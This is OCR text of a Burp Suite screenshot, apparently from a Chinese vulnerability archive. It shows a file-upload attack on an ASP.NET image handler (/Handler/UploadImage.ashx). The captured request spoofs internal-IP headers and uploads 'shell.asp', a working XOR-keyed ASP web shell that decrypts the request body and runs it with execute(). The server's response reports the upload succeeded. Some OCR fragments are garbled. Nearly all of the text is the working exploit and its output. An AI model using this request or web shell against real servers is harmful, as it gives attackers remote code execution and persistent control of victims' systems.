 Burp Suite Professional v2020.9.1 - Temporary Project - licensed to google
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × ...
Send Cancel < | ▼ > | ▼ Targ
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /Handler/UploadImage.ashx?dir=image HTTP/1.1
2 Host:
3 Content-Length: 640
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin:
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryXNhjATCqsZTmJ7Id
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/88.0.4324.190 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,appl
10 Refere _Des.aspx
11 Accept- gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
13 Cookie: ASP.NET_SessionId=qnuvkxs5hmx4ykipxj554epk; ASPSESSIONIDSCSTAATB=
CGHPKBKDAPEIIKNPNJLDBOGD
14 x-forwarded-for: 10.20.15.88
15 x-originating-ip: 10.20.15.88
16 x-remote-ip: 10.20.15.88
17 x-remote-addr: 10.20.15.88
18 Connection: close
19
20 ------WebKitFormBoundaryXNhjATCqsZTmJ7Id
21 Content-Disposition: form-data; name="localUrl"
22
23 C:\fakepath\shell.asp
24 ------WebKitFormBoundaryXNhjATCqsZTmJ7Id
25 Content-Disposition: form-data; name="imgFile"; filename="shell.asp"
26 Content-Type: application/octet-stream
27
28 <%
29 Response.CharSet = "UTF-8"
30 k="e45e329feb5d925b"
32 md5 16 rebeyo
nd
31 Session("k")=k
32 size=Request.TotalBytes
33 content=Request.BinaryRead(size)
34 For i=1 To size
35 result=result&Chr(ascb(midb(content,i,1)) Xor Asc(Mid(k,(i and 15)+1,1)))
36 Next
37 execute(result)
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/html; charset=gb2312
4 Server: Microsoft-IIS/7.5
5 X-AspNet-Version: 4.0.30319
6 X-Powered-By: ASP.NET
7 Date: Wed, 03 Mar 2021 08:06:14 GMT
8 Connection: close
9 Content-Length: 77
10
11 {"error":0,"message":null,"url":"/admin/Up asp"}
PeiQi 文库
PeiQi文库